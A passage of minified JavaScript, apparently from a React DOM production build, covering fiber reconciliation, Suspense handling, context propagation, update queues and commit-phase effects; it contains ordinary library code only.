Hd(l,a,u,c,f)}function Xm(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return km(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,km(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function km(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Jm(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(Zm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(Zm(a,u,ne,c),w=a.memoizedState),(R=dn||up(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(Zm(a,u,v,c),W=a.memoizedState),(K=dn||up(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Km(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var Wm={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Nm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function $m(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=Wm,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=Wm,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||yy(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Nm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=Wm,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Im(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Im(l,u,a);else if(l.tag===19)Im(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?$m(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,Xm(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&Am(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Jm(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Qm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Jm(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Km(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Km(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,W0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return $m(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Qm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return Xm(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=xm(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return cp(kc,l)}function Of(l,a){return kc===null&&tc(l),cp(l,a)}function cp(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function op(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function rp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)op(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function fp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{rp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function sp(l,a,u){try{var c=l.stateNode;Ap(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function dp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||dp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Fm=!1,Pm=typeof WeakSet=="function"?WeakSet:Set,_l=null,hp=!1;function ey(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=hp,hp=!1,ze}function ty(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&fp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{rp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ly(l){var 